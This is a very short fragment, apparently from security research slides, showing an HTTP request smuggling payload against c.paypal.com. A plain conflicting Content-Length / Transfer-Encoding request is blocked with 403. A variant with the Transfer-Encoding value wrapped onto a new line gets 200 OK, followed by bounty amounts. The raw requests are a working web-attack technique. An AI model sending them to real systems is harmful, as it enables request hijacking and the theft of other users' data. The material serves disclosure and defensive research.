 Wrapped exploits
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding: chunked
0
HTTP/1.1 403 Forbidden
Server: AkamaiGHost
<HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD>
GET / HTTP/1.1
Host: c.paypal.com
Content-Length: 5
Transfer-Encoding:
chunked
0
HTTP/1.1 200 OK
…
+$20,000
$70,800
 